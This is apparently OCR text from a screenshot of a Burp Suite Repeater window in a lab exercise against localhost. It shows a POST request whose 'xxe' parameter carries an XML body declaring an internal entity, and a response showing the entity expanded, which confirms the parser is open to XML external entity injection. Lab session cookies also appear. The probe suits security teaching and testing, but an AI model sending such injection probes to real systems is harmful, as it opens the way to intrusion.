 Send
Cancel
Target: http://localhost
Request
Pretty
Raw
\n
Actions
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 209
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/home
12 Cookie: adminer_permanent=cGdzcWw%3D-MTcyLjMxLjI0LjI2-cG9zdGdyZXM%3D-cG9zdGdyZXM%3D%3ApxihB%2BdZk8pLJw6m; adminer_settings=; adminer_sid=
b04914f4c94d647742457dce8712c505; adminer_key=a99b9f880d919aa71db1a9e1d45d351c; login=9d50fd3620fef87911bbb96d031552ac
13 Upgrade-Insecure-Requests: 1
14
15 xxe=
%3C%21DOCTYPE+replace+%5B%3C%21ENTITY+name+%22feast%22%3E+%5D%3E%0D%0A+%3CuserInfo%3E%0D%0A++%3CfirstName%3Efalcon%3C%2FfirstName%3E%0D%0A++%
3ClastName%3E%26name%3B%3C%2FlastName%3E%0D%0A+%3C%2FuserInfo%3E
Search...
0 matches
Response
Pretty
Raw
Render
\n
Actions
63 <p style="font-size:2em;">
<userInfo>
64 <firstName>
falcon
</firstName>
65 <lastName>
feast
</lastName>
66 </userInfo>
</p>
67 </center>
0 matches
Done
2,281 bytes | 629 millis
INSPECTOR
Query Parameters (0)
Body Parameters (1)
NAME VALUE
xxe <!DOCTYPE replace [<!EN..
Remo
<!DOCTYPE replace [<!ENTITY name "feast"> ]>
<userInfo>
<firstName>falcon</firstName>
<lastName>&name;</lastName>
</userInfo>
Request
Request Headers (12)
Response Headers (4)